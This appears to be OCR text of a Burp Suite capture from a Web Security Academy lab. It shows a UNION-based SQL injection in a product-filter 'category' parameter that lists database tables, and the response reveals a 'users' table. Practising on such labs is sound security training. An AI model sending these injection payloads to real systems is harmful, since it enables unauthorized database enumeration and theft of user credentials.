 Request
Pretty Raw Hex
\n
1 GET /filter?category=
Accessories'+UNION+SELECT+table_schema,table_name+FROM+information_schema.tables+WHE
RE+table_type+%3d+'BASE+TABLE'+AND+table_schema+NOT+IN+('pg_catalog',+'information_s
chema')+--+- HTTP/2
2 Host: 0a91000303a661658157c57200480015.web-security-academy.net
3 Cookie: session=irh032Rf2zWNmtPVSRzZV5qQlcHVt2na
4 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/125.0.6422.60 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a91000303a661658157c57200480015.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-ES,es;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
information_schema.tables
AND table_schema NOT IN
Refine your search:
All Accessories Food & Drink Gifts
Cheshire Cat Grin
We've all been there, found ourselves in a situ
Giant Pillow Thing
Giant Pillow Thing - Because, why not? Have
Six Pack Beer Belt
The Six Pack Beer Belt - because who wants
ZZZZZZ Bed - Your New Home Office
We are delighted to introduce you to our new,
public
products
public
users_pssqck